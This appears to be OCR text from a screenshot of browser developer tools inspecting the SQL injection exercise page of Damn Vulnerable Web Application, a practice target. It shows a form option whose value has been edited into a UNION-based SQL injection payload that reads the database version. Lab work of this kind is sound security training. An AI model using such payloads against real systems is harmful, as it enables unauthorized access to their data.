 Developer Tools - Vulnerability: SQL Injection :: Damn
Inspector Console Style Editor Memory Debugger Storage
Search HTML
<div class="vulnerable_code_area">
<form action="#" method="POST">
<p>
User ID:
<select name="id">
<option value="1 union select 1, version() limit 1,1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
</select>
body.home > div#container > div#main_body > div.body_padded > div.vulnerable_code_area > form >